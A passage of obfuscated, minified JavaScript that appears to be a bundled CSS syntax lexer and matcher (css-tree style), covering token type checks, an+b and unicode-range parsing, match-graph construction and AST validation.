0x0;T++;}for(;T<M[Xg(0x743)][Xg(0x606)];T++)if(!(0x0,X['yp'])(M[Xg(0x743)][Xg(0xa81)](T)))return 0x0;return y+0x1;}function z(M,T,m){const Xf=a2S;let y=!0x1,C=I(M,T,m);if(null===(M=m(C)))return T;if(M[Xf(0x41d)]!==X['wN']){if(!x(M,O)&&!x(M,A))return T;if(y=!0x0,C=I(m(++C),C,m),null===(M=m(C))||M[Xf(0x41d)]!==X['wN'])return 0x0;}if(!y){const B=M[Xf(0x743)][Xf(0xa81)](0x0);if(B!==O&&B!==A)return 0x0;}return E(M,y?0x0:0x1,y,C);}function F(M,T){const XG=a2S;let m=0x0;if(!M)return 0x0;if(M[XG(0x41d)]===X['wN'])return E(M,0x0,U,m);if(M[XG(0x41d)]===X['Vy']&&M[XG(0x743)][XG(0xa81)](0x0)===A){if(!(0x0,X['Nb'])(M[XG(0x743)],0x1,D))return 0x0;switch(M[XG(0x743)][XG(0x606)]){case 0x2:return z(T(++m),m,T);case 0x3:return M[XG(0x743)][XG(0xa81)](0x2)!==A?0x0:(m=I(T(++m),m,T),E(M=T(m),0x0,J,m));default:return M[XG(0x743)][XG(0xa81)](0x2)!==A?0x0:E(M,0x3,J,m);}}else{if(M[XG(0x41d)]===X['Vy']||x(M,O)&&T(m+0x1)[XG(0x41d)]===X['Vy']){if(M[XG(0x41d)]!==X['Vy']&&(M=T(++m)),null===M||!(0x0,X['Nb'])(M[XG(0x743)],0x0,D))return 0x0;switch(M[XG(0x743)][XG(0x606)]){case 0x1:return z(T(++m),m,T);case 0x2:return M[XG(0x743)][XG(0xa81)](0x1)!==A?0x0:(m=I(T(++m),m,T),E(M=T(m),0x0,J,m));default:return M[XG(0x743)][XG(0xa81)](0x1)!==A?0x0:E(M,0x2,J,m);}}else{if(M[XG(0x41d)]===X['fg']){let y=M[XG(0x743)][XG(0xa81)](0x0),C=y===O||y===A?0x1:0x0,B=C;for(;B<M[XG(0x743)][XG(0x606)]&&(0x0,X['yp'])(M[XG(0x743)][XG(0xa81)](B));B++);return B===C?0x0:(0x0,X['Nb'])(M[XG(0x743)],B,D)?B+0x1===M[XG(0x743)][XG(0x606)]?z(T(++m),m,T):M[XG(0x743)][XG(0xa81)](B+0x1)!==A?0x0:B+0x2===M[XG(0x743)][XG(0x606)]?(m=I(T(++m),m,T),E(M=T(m),0x0,J,m)):E(M,B+0x2,J,m):0x0;}}}return 0x0;}},0x1304:(K,R,h)=>{'use strict';const Xp=a2S;h['d'](R,{'v':()=>i});const i=[Xp(0x9e9),Xp(0x2b1),Xp(0x69f),Xp(0x158),Xp(0x8b3)];},0x1807:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>I});var j=h(0x11ac);const X=0x2b,O=0x2d,A=0x3f,D=0x75;function J(E,z){const Xk=a2S;return null!==E&&E[Xk(0x41d)]===j['_i']&&E[Xk(0x743)][Xk(0xa81)](0x0)===z;}function U(E,z,F){const XH=a2S;let M=0x0;for(let T=z;T<E[XH(0x743)][XH(0x606)];T++){const m=E[XH(0x743)][XH(0xa81)](T);if(m===O&&F&&0x0!==M)return U(E,z+M+0x1,!0x1),0x6;if(!(0x0,j['tB'])(m))return 0x0;if(++M>0x6)return 0x0;}return M;}function x(E,z,F){if(!E)return 0x0;for(;J(F(z),A);){if(++E>0x6)return 0x0;z++;}return z;}function I(E,z){const Xq=a2S;let F=0x0;if(null===E||E[Xq(0x41d)]!==j['Vy']||!(0x0,j['Nb'])(E[Xq(0x743)],0x0,D))return 0x0;if(null===(E=z(++F)))return 0x0;if(J(E,X))return null===(E=z(++F))?0x0:E[Xq(0x41d)]===j['Vy']?x(U(E,0x0,!0x0),++F,z):J(E,A)?x(0x1,++F,z):0x0;if(E[Xq(0x41d)]===j['wN']){const M=U(E,0x1,!0x0);return 0x0===M?0x0:null===(E=z(++F))?F:E[Xq(0x41d)]===j['fg']||E[Xq(0x41d)]===j['wN']?function(T,m){const Xb=Xq;return T[Xb(0x743)][Xb(0xa81)](0x0)===m;}(E,O)&&U(E,0x1,!0x1)?F+0x1:0x0:x(M,F,z);}return E[Xq(0x41d)]===j['fg']?x(U(E,0x1,!0x0),++F,z):0x0;}},0x13ba:(K,R,j)=>{'use strict';const XY=a2S;j['d'](R,{'JH':()=>q});var X=j(0x1304),O=j(0x4a),A=j(0x1807),D=j(0x11ac);const J=[XY(0xd6c),XY(0x722),XY(0x24b)],U=new Map([[D['zt'],D['no']],[D['AJ'],D['no']],[D['hk'],D['Oh']],[D['X6'],D['Q0']]]);function x(Y,P){const XP=XY;return P<Y[XP(0x606)]?Y[XP(0xa81)](P):0x0;}function I(Y,P){const Xv=XY;return(0x0,D['$C'])(Y,0x0,Y[Xv(0x606)],P);}function E(Y,P){const XQ=XY;for(let Q=0x0;Q<P[XQ(0x606)];Q++)if(I(Y,P[Q]))return!0x0;return!0x1;}function z(Y,P){const XW=XY;return P===Y[XW(0x606)]-0x2&&0x5c===x(Y,P)&&(0x0,D['yp'])(x(Y,P+0x1));}function F(Y,P,Q){const Xw=XY;if(Y&&Xw(0x900)===Y[Xw(0x41d)]){const W=Number(void 0x0!==Q&&Q!==P[Xw(0x606)]?P[Xw(0xbf2)](0x0,Q):P);if(isNaN(W))return!0x0;if(null!==Y[Xw(0x98f)]&&W<Y[Xw(0x98f)]&&Xw(0x8e0)!=typeof Y[Xw(0x98f)])return!0x0;if(null!==Y[Xw(0x7a0)]&&W>Y[Xw(0x7a0)]&&Xw(0x8e0)!=typeof Y[Xw(0x7a0)])return!0x0;}return!0x1;}function M(Y){return function(P,Q,W){const t0=a2S;return null===P?0x0:P[t0(0x41d)]===D['zt']&&E(P[t0(0x743)],J)?function(c0,c1){const t1=t0;let c2=0x0,c3=[],c4=0x0;c5:do{switch(c0[t1(0x41d)]){case D['Q0']:case D['no']:case D['Oh']:if(c0[t1(0x41d)]!==c2)break c5;if(c2=c3[t1(0x569)](),0x0===c3[t1(0x606)]){c4++;break c5;}break;case D['zt']:case D['AJ']:case D['hk']:case D['X6']:c3[t1(0xfbc)](c2),c2=U[t1(0x113)](c0[t1(0x41d)]);}c4++;}while(c0=c1(c4));return c4;}(P,Q):Y(P,Q,W);};}function T(Y){return function(P){const t2=a2S;return null===P||P[t2(0x41d)]!==Y?0x0:0x1;};}function C(Y){const t3=XY;return null===Y||Y[t3(0x41d)]!==D['Vy']||0x2d!==x(Y[t3(0x743)],0x0)||0x2d!==x(Y[t3(0x743)],0x1)?0x0:0x1;}function B(Y){return Y&&(Y=new Set(Y)),function(P,Q,W){const t4=a2S;if(null===P||P[t4(0x41d)]!==D['fg'])return 0x0;const c0=(0x0,D['yQ'])(P[t4(0x743)],0x0);if(null!==Y){const c1=P[t4(0x743)][t4(0xde1)]('\x5c',c0),c2=-0x1!==c1&&z(P[t4(0x743)],c1)?P[t4(0x743)][t4(0xd9c)](c0,c1):P[t4(0x743)][t4(0xbf2)](c0);if(!0x1===Y[t4(0x4ae)](c2[t4(0xcc9)]()))return 0x0;}return F(W,P[t4(0x743)],c0)?0x0:0x1;};}function V(Y){const t5=XY;return t5(0x1d2)!=typeof Y&&(Y=function(){return 0x0;}),function(P,Q,W){const t6=t5;return null!==P&&P[t6(0x41d)]===D['wN']&&0x0===Number(P[t6(0x743)])?0x1:Y(P,Q,W);};}const L={'ident-token':T(D['Vy']),'function-token':T(D['zt']),'at-keyword-token':T(D['zu']),'hash-token':T(D['Vw']),'string-token':T(D['Qf']),'bad-string-token':T(D['Fg']),'url-token':T(D['s0']),'bad-url-token':T(D['VY']),'delim-token':T(D['_i']),'number-token':T(D['wN']),'percentage-token':T(D['Ne']),'dimension-token':T(D['fg']),'whitespace-token':T(D['M$']),'CDO-token':T(D['lh']),'CDC-token':T(D['zG']),'colon-token':T(D['Qx']),'semicolon-token':T(D['Qq']),'comma-token':T(D['A9']),'[-token':T(D['hk']),']-token':T(D['Oh']),'(-token':T(D['AJ']),')-token':T(D['no']),'{-token':T(D['X6']),'}-token':T(D['Q0'])},G={'string':T(D['Qf']),'ident':T(D['Vy']),'percentage':M(function(Y,P,Q){const t7=XY;return null===Y||Y[t7(0x41d)]!==D['Ne']||F(Q,Y[t7(0x743)],Y[t7(0x743)][t7(0x606)]-0x1)?0x0:0x1;}),'zero':V(),'number':M(function(Y,P,Q){const t8=XY;if(null===Y)return 0x0;const W=(0x0,D['yQ'])(Y[t8(0x743)],0x0);return W===Y[t8(0x743)][t8(0x606)]||z(Y[t8(0x743)],W)?F(Q,Y[t8(0x743)],W)?0x0:0x1:0x0;}),'integer':M(function(Y,P,Q){const t9=XY;if(null===Y||Y[t9(0x41d)]!==D['wN'])return 0x0;let W=0x2b===x(Y[t9(0x743)],0x0)||0x2d===x(Y[t9(0x743)],0x0)?0x1:0x0;for(;W<Y[t9(0x743)][t9(0x606)];W++)if(!(0x0,D['yp'])(x(Y[t9(0x743)],W)))return 0x0;return F(Q,Y[t9(0x743)],W)?0x0:0x1;}),'custom-ident':function(Y){const tc=XY;if(null===Y||Y[tc(0x41d)]!==D['Vy'])return 0x0;const P=Y[tc(0x743)][tc(0xcc9)]();return E(P,X['v'])||I(P,tc(0x4b2))?0x0:0x1;},'dashed-ident':C,'custom-property-name':function(Y){const tS=XY;return C(Y)?'--'===Y[tS(0x743)]?0x0:0x1:0x0;},'hex-color':function(Y){const tN=XY;if(null===Y||Y[tN(0x41d)]!==D['Vw'])return 0x0;const P=Y[tN(0x743)][tN(0x606)];if(0x4!==P&&0x5!==P&&0x7!==P&&0x9!==P)return 0x0;for(let Q=0x1;Q<P;Q++)if(!(0x0,D['tB'])(x(Y[tN(0x743)],Q)))return 0x0;return 0x1;},'id-selector':function(Y){const tZ=XY;return null===Y||Y[tZ(0x41d)]!==D['Vw']?0x0:(0x0,D['o6'])(x(Y[tZ(0x743)],0x1),x(Y[tZ(0x743)],0x2),x(Y[tZ(0x743)],0x3))?0x1:0x0;},'an-plus-b':O['A'],'urange':A['A'],'declaration-value':function(Y,P){const tK=XY;if(!Y)return 0x0;let Q=0x0,W=[],c0=0x0;c1:do{switch(Y[tK(0x41d)]){case D['Fg']:case D['VY']:break c1;case D['Q0']:case D['no']:case D['Oh']:if(Y[tK(0x41d)]!==Q)break c1;Q=W[tK(0x569)]();break;case D['Qq']:if(0x0===Q)break c1;break;case D['_i']:if(0x0===Q&&'!'===Y[tK(0x743)])break c1;break;case D['zt']:case D['AJ']:case D['hk']:case D['X6']:W[tK(0xfbc)](Q),Q=U[tK(0x113)](Y[tK(0x41d)]);}c0++;}while(Y=P(c0));return c0;},'any-value':function(Y,P){const te=XY;if(!Y)return 0x0;let Q=0x0,W=[],c0=0x0;c1:do{switch(Y[te(0x41d)]){case D['Fg']:case D['VY']:break c1;case D['Q0']:case D['no']:case D['Oh']:if(Y[te(0x41d)]!==Q)break c1;Q=W[te(0x569)]();break;case D['zt']:case D['AJ']:case D['hk']:case D['X6']:W[te(0xfbc)](Q),Q=U[te(0x113)](Y[te(0x41d)]);}c0++;}while(Y=P(c0));return c0;}};function H(Y){const {angle:P,decibel:Q,frequency:W,flex:c0,length:c1,resolution:c2,semitones:c3,time:c4}=Y||{};return{'dimension':M(B(null)),'angle':M(B(P)),'decibel':M(B(Q)),'frequency':M(B(W)),'flex':M(B(c0)),'length':M(V(B(c1))),'resolution':M(B(c2)),'semitones':M(B(c3)),'time':M(B(c4))};}function q(Y){return{...L,...G,...H(Y)};}},0x2613:(K,R,j)=>{'use strict';const tR=a2S;j['d'](R,{'$n':()=>A,'E_':()=>O,'gt':()=>y,'mX':()=>D});var X=j(0x7fd);const O={'type':tR(0xc1a)},A={'type':tR(0xe9b)},D={'type':tR(0xd1c)},J=0x28,U=0x29;function x(C,B,V){const th=tR;return B===O&&V===A||C===O&&B===O&&V===O?C:('If'===C[th(0x41d)]&&C[th(0xb43)]===A&&B===O&&(B=C[th(0x8ea)],C=C[th(0x218)]),{'type':'If','match':C,'then':B,'else':V});}function I(C){const ti=tR;return C[ti(0x606)]>0x2&&C[ti(0xa81)](C[ti(0x606)]-0x2)===J&&C[ti(0xa81)](C[ti(0x606)]-0x1)===U;}function E(C){const tj=tR;return tj(0x2c2)===C[tj(0x41d)]||tj(0x6fd)===C[tj(0x41d)]||tj(0xf50)===C[tj(0x41d)]||tj(0xbf8)===C[tj(0x41d)]&&I(C[tj(0xc58)]);}function z(C,B='\x20',V=!0x1){const tX=tR;return{'type':tX(0x759),'terms':C,'combinator':B,'disallowEmpty':!0x1,'explicit':V};}function F(C,B,V=new Set()){const tt=tR;if(!V[tt(0x4ae)](C))switch(V[tt(0x614)](C),C[tt(0x41d)]){case'If':C[tt(0x218)]=F(C[tt(0x218)],B,V),C[tt(0x8ea)]=F(C[tt(0x8ea)],B,V),C[tt(0xb43)]=F(C[tt(0xb43)],B,V);break;case tt(0xbf8):return B[C[tt(0xc58)]]||C;}return C;}function M(C,B,V){const tO=tR;switch(C){case'\x20':{let L=O;for(let G=B[tO(0x606)]-0x1;G>=0x0;G--)L=x(B[G],L,A);return L;}case'|':{let k=A,H=null;for(let q=B[tO(0x606)]-0x1;q>=0x0;q--){let b=B[q];if(E(b)&&(null===H&&q>0x0&&E(B[q-0x1])&&(H=Object[tO(0x7d5)](null),k=x({'type':tO(0x520),'map':H},O,k)),null!==H)){const Y=(I(b[tO(0xc58)])?b[tO(0xc58)][tO(0x278)](0x0,-0x1):b[tO(0xc58)])[tO(0xcc9)]();if(Y in H==0x0){H[Y]=b;continue;}}H=null,k=x(b,O,k);}return k;}case'&&':{if(B[tO(0x606)]>0x5)return{'type':tO(0x33e),'terms':B,'all':!0x0};let P=A;for(let v=B[tO(0x606)]-0x1;v>=0x0;v--){const Q=B[v];let W;W=B[tO(0x606)]>0x1?M(C,B[tO(0x4c8)](function(w){return w!==Q;}),!0x1):O,P=x(Q,W,P);}return P;}case'||':{if(B[tO(0x606)]>0x5)return{'type':tO(0x33e),'terms':B,'all':!0x1};let w=V?O:A;for(let c0=B[tO(0x606)]-0x1;c0>=0x0;c0--){const c1=B[c0];let c2;c2=B[tO(0x606)]>0x1?M(C,B[tO(0x4c8)](function(c3){return c3!==c1;}),!0x0):O,w=x(c1,c2,w);}return w;}}}function T(C){const tA=tR;if(tA(0x1d2)==typeof C)return{'type':tA(0x976),'fn':C};switch(C[tA(0x41d)]){case tA(0x759):{let B=M(C[tA(0xa1c)],C[tA(0xe47)][tA(0x6d2)](T),!0x1);return C[tA(0xa5e)]&&(B=x(B,D,A)),B;}case tA(0x93c):return function(V){const tD=tA;let L=O,G=T(V[tD(0x5a9)]);if(0x0===V[tD(0x7a0)])G=x(G,D,A),L=x(G,null,A),L[tD(0x8ea)]=x(O,O,L),V[tD(0x132)]&&(L[tD(0x8ea)][tD(0xb43)]=x({'type':tD(0xef3),'syntax':V},L,A));else{for(let k=V[tD(0x98f)]||0x1;k<=V[tD(0x7a0)];k++)V[tD(0x132)]&&L!==O&&(L=x({'type':tD(0xef3),'syntax':V},L,A)),L=x(G,x(O,O,L),A);}if(0x0===V[tD(0x98f)])L=x(O,O,L);else{for(let H=0x0;H<V[tD(0x98f)]-0x1;H++)V[tD(0x132)]&&L!==O&&(L=x({'type':tD(0xef3),'syntax':V},L,A)),L=x(G,L,A);}return L;}(C);case tA(0x3a7):{const V=T(C[tA(0x5a9)]),L=T(z([z([{'type':tA(0x2c2),'name':tA(0x73e)},{'type':tA(0xbf8),'name':tA(0xdb3)}]),z([{'type':tA(0xbf8),'name':tA(0xdb3)},z([{'type':tA(0x93c),'comma':!0x1,'min':0x0,'max':0x0,'term':z([{'type':tA(0x2c2),'name':tA(0xd75)},{'type':tA(0xbf8),'name':tA(0xdb3)}])},{'type':tA(0x93c),'comma':!0x1,'min':0x0,'max':0x0,'term':z([{'type':tA(0x2c2),'name':'or'},{'type':tA(0xbf8),'name':tA(0xdb3)}])}],'|')])],'|')),G=T(z([{'type':tA(0xbf8),'name':tA(0x938)},z([{'type':tA(0xc19),'value':'('},{'type':tA(0xbf8),'name':tA(0x9a1)},{'type':tA(0xc19),'value':')'}]),{'type':tA(0xbf8),'name':tA(0x3e8)}],'|'));return F(G,{'!term':V,'!self':L}),F(L,{'!boolean-group':G}),L;}case tA(0xbf8):case tA(0x908):return{'type':C[tA(0x41d)],'name':C[tA(0xc58)],'syntax':C};case tA(0x2c2):return{'type':C[tA(0x41d)],'name':C[tA(0xc58)][tA(0xcc9)](),'syntax':C};case tA(0x6fd):return{'type':C[tA(0x41d)],'name':'@'+C[tA(0xc58)][tA(0xcc9)](),'syntax':C};case tA(0xf50):return{'type':C[tA(0x41d)],'name':C[tA(0xc58)][tA(0xcc9)]()+'(','syntax':C};case tA(0x17f):return 0x3===C[tA(0x743)][tA(0x606)]?{'type':tA(0xc19),'value':C[tA(0x743)][tA(0xd07)](0x1),'syntax':C}:{'type':C[tA(0x41d)],'value':C[tA(0x743)][tA(0xbf2)](0x1,C[tA(0x743)][tA(0x606)]-0x2)[tA(0x247)](/\\'/g,'\x27'),'syntax':C};case tA(0xc19):return{'type':C[tA(0x41d)],'value':C[tA(0x743)],'syntax':C};case tA(0xef3):return{'type':C[tA(0x41d)],'syntax':C};default:throw new Error(tA(0x7b3),C[tA(0x41d)]);}}function y(C,B){const tJ=tR;return tJ(0x8e0)==typeof C&&(C=(0x0,X['q'])(C)),{'type':tJ(0x4f3),'match':T(C),'syntax':B||null,'source':C};}},0x16e6:(K,R,j)=>{'use strict';const tl=a2S;j['d'](R,{'wg':()=>V});var X=j(0x2613),O=j(0xb59);const {hasOwnProperty:A}=Object[tl(0xd9a)],D=0x0,J=0x1,U=0x2,x=0x3,I=tl(0xc1a),E=tl(0xe9b),z=tl(0x5e7),F=0x3a98;let M=0x0;function T(L,G){const tU=tl;if(L[tU(0x606)]!==G[tU(0x606)])return!0x1;for(let k=0x0;k<L[tU(0x606)];k++){const H=G[tU(0xa81)](k);let q=L[tU(0xa81)](k);if(q>=0x41&&q<=0x5a&&(q|=0x20),q!==H)return!0x1;}return!0x0;}function C(L){const tx=tl;return null===L||L[tx(0x41d)]===O['A9']||L[tx(0x41d)]===O['zt']||L[tx(0x41d)]===O['AJ']||L[tx(0x41d)]===O['hk']||L[tx(0x41d)]===O['X6']||function(G){const ta=tx;return G[ta(0x41d)]===O['_i']&&'?'!==G[ta(0x743)];}(L);}function B(L){const tI=tl;return null===L||L[tI(0x41d)]===O['no']||L[tI(0x41d)]===O['Oh']||L[tI(0x41d)]===O['Q0']||L[tI(0x41d)]===O['_i']&&'/'===L[tI(0x743)];}function V(L,G,k){const ts=tl,H=function(Q,c0,c1){const tM=a2S;function c2(){const tE=a2S;do{cR++,ce=cR<Q[tE(0x606)]?Q[cR]:null;}while(null!==ce&&(ce[tE(0x41d)]===O['M$']||ce[tE(0x41d)]===O['Mw']));}function c3(cj){const tz=a2S,cX=cR+cj;return cX<Q[tz(0x606)]?Q[cX]:null;}function c4(cj,cX){return{'nextState':cj,'matchStack':ci,'syntaxStack':c9,'thenStack':cc,'tokenIndex':cR,'prev':cX};}function c5(cj){cc={'nextState':cj,'matchStack':ci,'syntaxStack':c9,'prev':cc};}function c6(cj){cS=c4(cj,cS);}function c7(){const tF=a2S;ci={'type':J,'syntax':c0[tF(0xdcc)],'token':ce,'prev':ci},c2(),cN=null,cR>ch&&(ch=cR);}function c8(){const td=a2S;ci=ci[td(0x41d)]===U?ci[td(0xcd5)]:{'type':x,'syntax':c9[td(0xdcc)],'token':ci[td(0x88e)],'prev':ci},c9=c9[td(0xcd5)];}let c9=null,cc=null,cS=null,cN=null,cZ=0x0,cK=null,ce=null,cR=-0x1,ch=0x0,ci={'type':D,'syntax':null,'token':null,'prev':null};for(c2();null===cK&&++cZ<F;)switch(c0[tM(0x41d)]){case tM(0xc1a):if(null===cc){if(null!==ce&&(cR!==Q[tM(0x606)]-0x1||'\x5c0'!==ce[tM(0x743)]&&'\x5c9'!==ce[tM(0x743)])){c0=X['$n'];break;}cK=I;break;}if((c0=cc[tM(0xb01)])===X['mX']){if(cc[tM(0xcc4)]===ci){c0=X['$n'];break;}c0=X['E_'];}for(;cc[tM(0x536)]!==c9;)c8();cc=cc[tM(0xcd5)];break;case tM(0xe9b):if(null!==cN&&!0x1!==cN)(null===cS||cR>cS[tM(0xd6f)])&&(cS=cN,cN=!0x1);else{if(null===cS){cK=E;break;}}c0=cS[tM(0xb01)],cc=cS[tM(0x14e)],c9=cS[tM(0x536)],ci=cS[tM(0xcc4)],cR=cS[tM(0xd6f)],ce=cR<Q[tM(0x606)]?Q[cR]:null,cS=cS[tM(0xcd5)];break;case tM(0x4f3):c0=c0[tM(0x218)];break;case'If':c0[tM(0xb43)]!==X['$n']&&c6(c0[tM(0xb43)]),c0[tM(0x8ea)]!==X['E_']&&c5(c0[tM(0x8ea)]),c0=c0[tM(0x218)];break;case tM(0x33e):c0={'type':tM(0xa3a),'syntax':c0,'index':0x0,'mask':0x0};break;case tM(0xa3a):{const ct=c0[tM(0xdcc)][tM(0xe47)];if(c0[tM(0x881)]===ct[tM(0x606)]){if(0x0===c0[tM(0x7bb)]||c0[tM(0xdcc)][tM(0xf8c)]){c0=X['$n'];break;}c0=X['E_'];break;}if(c0[tM(0x7bb)]===(0x1<<ct[tM(0x606)])-0x1){c0=X['E_'];break;}for(;c0[tM(0x881)]<ct[tM(0x606)];c0[tM(0x881)]++){const cO=0x1<<c0[tM(0x881)];if(!(c0[tM(0x7bb)]&cO)){c6(c0),c5({'type':tM(0xf0f),'syntax':c0[tM(0xdcc)],'mask':c0[tM(0x7bb)]|cO}),c0=ct[c0[tM(0x881)]++];break;}}break;}case tM(0xf0f):c0={'type':tM(0xa3a),'syntax':c0[tM(0xdcc)],'index':0x0,'mask':c0[tM(0x7bb)]};break;case tM(0x520):if(null!==ce){let cA=ce[tM(0x743)][tM(0xcc9)]();if(-0x1!==cA[tM(0xde1)]('\x5c')&&(cA=cA[tM(0x247)](/\\[09].*$/,'')),A[tM(0xa4a)](c0[tM(0x6d2)],cA)){c0=c0[tM(0x6d2)][cA];break;}}c0=X['$n'];break;case tM(0x976):{const cD=null!==c9?c9[tM(0xaaa)]:null,cJ=cR+Math[tM(0x6c0)](c0['fn'](ce,c3,cD));if(!isNaN(cJ)&&cJ>cR){for(;cR<cJ;)c7();c0=X['E_'];}else c0=X['$n'];break;}case tM(0xbf8):case tM(0x908):{const cl=tM(0xbf8)===c0[tM(0x41d)]?tM(0x89e):tM(0x4d0),cU=A[tM(0xa4a)](c1,cl)?c1[cl][c0[tM(0xc58)]]:null;if(!cU||!cU[tM(0x218)])throw new Error(tM(0x7f1)+(tM(0xbf8)===c0[tM(0x41d)]?'<'+c0[tM(0xc58)]+'>':'<\x27'+c0[tM(0xc58)]+'\x27>'));if(!0x1!==cN&&null!==ce&&tM(0xbf8)===c0[tM(0x41d)]&&(tM(0xb62)===c0[tM(0xc58)]&&ce[tM(0x41d)]===O['Vy']||tM(0x606)===c0[tM(0xc58)]&&'0'===ce[tM(0x743)])){null===cN&&(cN=c4(c0,cS)),c0=X['$n'];break;}c9={'syntax':c0[tM(0xdcc)],'opts':c0[tM(0xdcc)][tM(0xaaa)]||null!==c9&&c9[tM(0xaaa)]||null,'prev':c9},ci={'type':U,'syntax':c0[tM(0xdcc)],'token':ci[tM(0x88e)],'prev':ci},c0=cU[tM(0xe30)]||cU[tM(0x218)];break;}case tM(0x2c2):{const cx=c0[tM(0xc58)];if(null!==ce){let ca=ce[tM(0x743)];if(-0x1!==ca[tM(0xde1)]('\x5c')&&(ca=ca[tM(0x247)](/\\[09].*$/,'')),T(ca,cx)){c7(),c0=X['E_'];break;}}c0=X['$n'];break;}case tM(0x6fd):case tM(0xf50):if(null!==ce&&T(ce[tM(0x743)],c0[tM(0xc58)])){c7(),c0=X['E_'];break;}c0=X['$n'];break;case tM(0xc19):if(null!==ce&&ce[tM(0x743)]===c0[tM(0x743)]){c7(),c0=X['E_'];break;}c0=X['$n'];break;case tM(0xef3):null!==ce&&ce[tM(0x41d)]===O['A9']?C(ci[tM(0x88e)])?c0=X['$n']:(c7(),c0=B(ce)?X['$n']:X['E_']):c0=C(ci[tM(0x88e)])||B(ce)?X['E_']:X['$n'];break;case tM(0x17f):let cj='',cX=cR;for(;cX<Q[tM(0x606)]&&cj[tM(0x606)]<c0[tM(0x743)][tM(0x606)];cX++)cj+=Q[cX][tM(0x743)];if(T(cj,c0[tM(0x743)])){for(;cR<cX;)c7();c0=X['E_'];}else c0=X['$n'];break;default:throw new Error(tM(0xc0d)+c0[tM(0x41d)]);}switch(M+=cZ,cK){case null:console[tM(0x724)](tM(0xa9a)+F+tM(0xb59)),cK=z,ci=null;break;case I:for(;null!==c9;)c8();break;default:ci=null;}return{'tokens':Q,'reason':cK,'iterations':cZ,'match':ci,'longestMatch':ch};}(L,G,k||{});if(null===H[ts(0x218)])return H;let q=H[ts(0x218)],Y=H[ts(0x218)]={'syntax':G[ts(0xdcc)]||null,'match':[]};const P=[Y];for(q=function(Q){const tT=ts;let W=null,c0=null,c1=Q;for(;null!==c1;)c0=c1[tT(0xcd5)],c1[tT(0xcd5)]=W,W=c1,c1=c0;return W;}(q)[ts(0xcd5)];null!==q;){switch(q[ts(0x41d)]){case U:Y[ts(0x218)][ts(0xfbc)](Y={'syntax':q[ts(0xdcc)],'match':[]}),P[ts(0xfbc)](Y);break;case x:P[ts(0x569)](),Y=P[P[ts(0x606)]-0x1];break;default:Y[ts(0x218)][ts(0xfbc)]({'syntax':q[ts(0xdcc)]||null,'token':q[ts(0x88e)][ts(0x743)],'node':q[ts(0x88e)][ts(0xd7a)]});}q=q[ts(0xcd5)];}return H;}},0x2507:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>O});var j=h(0x11ac);const X={'decorator'(A){const D=[];let J=null;return{...A,'node'(l){const to=a2S,U=J;J=l,A[to(0xd7a)][to(0xa4a)](this,l),J=U;},'emit'(l,U,x){const tm=a2S;D[tm(0xfbc)]({'type':U,'value':l,'node':x?null:J});},'result':()=>D};}};function O(A,D){const tn=a2S;return tn(0x8e0)==typeof A?function(J){const ty=tn,l=[];return(0x0,j['qw'])(J,(U,x,a)=>l[ty(0xfbc)]({'type':U,'value':J[ty(0x278)](x,a),'node':null})),l;}(A):D[tn(0x8e1)](A,X);}},0x193f:(K,R,h)=>{'use strict';h['d'](R,{'V':()=>A});var j=h(0x1aa);function X(D){const tr=a2S;return tr(0xd7a)in D?D[tr(0xd7a)]:X(D[tr(0x218)][0x0]);}function O(D){const tC=a2S;return tC(0xd7a)in D?D[tC(0xd7a)]:O(D[tC(0x218)][D[tC(0x218)][tC(0x606)]-0x1]);}function A(D,J,U,x,I){const tB=a2S,E=[];return null!==U[tB(0xbb6)]&&function z(F){const tu=tB;if(null!==F[tu(0xdcc)]&&F[tu(0xdcc)][tu(0x41d)]===x&&F[tu(0xdcc)][tu(0xc58)]===I){const d=X(F),M=O(F);D[tu(0xdcc)][tu(0x798)](J,function(T,m,y){const tV=tu;if(T===d){const C=new j['B']();do{if(C[tV(0x81e)](m[tV(0x4e4)]),m[tV(0x4e4)]===M)break;m=m[tV(0x51f)];}while(null!==m);E[tV(0xfbc)]({'parent':y,'nodes':C});}});}Array[tu(0x26b)](F[tu(0x218)])&&F[tu(0x218)][tu(0xeef)](z);}(U[tB(0xbb6)]),E;}},0x2342:(K,R,h)=>{'use strict';const tL=a2S;h['d'](R,{'y':()=>x});var j=h(0x1aa);const {hasOwnProperty:X}=Object[tL(0xd9a)];function O(I){const tg=tL;return tg(0x2de)==typeof I&&isFinite(I)&&Math[tg(0x6c0)](I)===I&&I>=0x0;}function A(I){const tf=tL;return Boolean(I)&&O(I[tf(0xe81)])&&O(I[tf(0x2f3)])&&O(I[tf(0x7ca)]);}function D(I,E){return function(z,F){const tG=a2S;if(!z||z[tG(0xbb1)]!==Object)return F(z,tG(0xd79));for(let d in z){let M=!0x0;if(!0x1!==X[tG(0xa4a)](z,d)){if(tG(0x41d)===d)z[tG(0x41d)]!==I&&F(z,tG(0xea2)+z[tG(0x41d)]+tG(0x140)+I+'`');else{if(tG(0xe03)===d){if(null===z[tG(0xe03)])continue;if(z[tG(0xe03)]&&z[tG(0xe03)][tG(0xbb1)]===Object){if(tG(0x8e0)!=typeof z[tG(0xe03)][tG(0x61d)])d+=tG(0x804);else{if(A(z[tG(0xe03)][tG(0x292)])){if(A(z[tG(0xe03)][tG(0x530)]))continue;d+=tG(0x379);}else d+=tG(0x44f);}}M=!0x1;}else{if(E[tG(0x5aa)](d)){M=!0x1;for(let T=0x0;!M&&T<E[d][tG(0x606)];T++){const m=E[d][T];switch(m){case String:M=tG(0x8e0)==typeof z[d];break;case Boolean:M=tG(0xf33)==typeof z[d];break;case null:M=null===z[d];break;default:tG(0x8e0)==typeof m?M=z[d]&&z[d][tG(0x41d)]===m:Array[tG(0x26b)](m)&&(M=z[d]instanceof j['B']);}}}else F(z,tG(0xe1d)+d+tG(0xa48)+I+tG(0x7cc));}}M||F(z,tG(0xf8b)+I+'.'+d+'`');}}for(const y in E)X[tG(0xa4a)](E,y)&&!0x1===X[tG(0xa4a)](z,y)&&F(z,tG(0xf8a)+I+'.'+y+tG(0x3d4));};}function J(I,E){const tp=tL,z=[];for(let F=0x0;F<I[tp(0x606)];F++){const d=I[F];if(d===String||d===Boolean)z[tp(0xfbc)](d[tp(0xc58)][tp(0xcc9)]());else{if(null===d)z[tp(0xfbc)](tp(0xb5a));else{if(tp(0x8e0)==typeof d)z[tp(0xfbc)](d);else{if(!Array[tp(0x26b)](d))throw new Error(tp(0x567)+d+tp(0x137)+E+tp(0x35a));z[tp(0xfbc)](tp(0xab9)+(J(d,E)||tp(0xb08))+'>');}}}}return 